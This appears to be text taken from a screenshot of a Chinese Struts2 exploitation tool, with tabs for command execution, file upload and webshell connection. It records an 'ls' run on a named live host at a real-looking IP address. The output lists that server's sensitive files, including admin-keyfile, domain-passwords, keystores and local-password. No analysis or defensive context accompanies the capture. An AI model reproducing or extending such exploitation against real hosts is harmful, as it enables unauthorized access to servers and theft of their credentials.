 目标: http://211.95.79.237:8080/
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存
zntz.tar.1
================================================================================
|-> ls
================================================================================
admin-keyfile
cacerts.jks
conf.n
daemon
default-web.xml
domain-passwords
domain.xml
domain.xml.bak
domain.xml.new
expressvpn-install_v3.626
expressvpn-install_v3.626.1
init.conf
keyfile
keystore.jks
local-password
lockfile
logging.properties
login.conf
network6
pid
pid.prev
server.policy
sun-acc.xml
tuner
wss-server-config-1.0.xml
wss-server-config-2.0.xml
www.wooyun.org